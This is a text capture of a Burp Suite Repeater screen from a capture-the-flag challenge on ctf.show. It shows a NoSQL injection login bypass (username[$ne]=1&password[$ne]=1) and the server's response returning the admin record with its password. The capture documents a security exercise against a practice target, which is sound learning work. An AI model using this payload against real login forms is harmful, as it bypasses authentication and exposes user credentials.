 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://a9a0f84c-4891-45b7-a6fc-a5c9e049395c.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/ HTTP/1.1
2 Host:
a9a0f84c-4891-45b7-a6fc-a5c9e049395c.challenge.ctf.show
3 Content-Length: 31
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://a9a0f84c-4891-45b7-a6fc-a5c9e049395c.challenge.ctf.
show
9 Referer:
http://a9a0f84c-4891-45b7-a6fc-a5c9e049395c.challenge.ctf.
show/page.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 username[$ne]=1&password[$ne]=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 07:05:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 163
8
9 {"code":0,"msg":"\u767b\u9646\u6210\u529f
","count":1,"data":[{"_id":{"$oid":"625130089f7e26845f8ee2
bf"},"username":"admin","password":"ctfshow666nnneeaaabbbc
c"}]}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 6
Done 347 bytes | 22 millis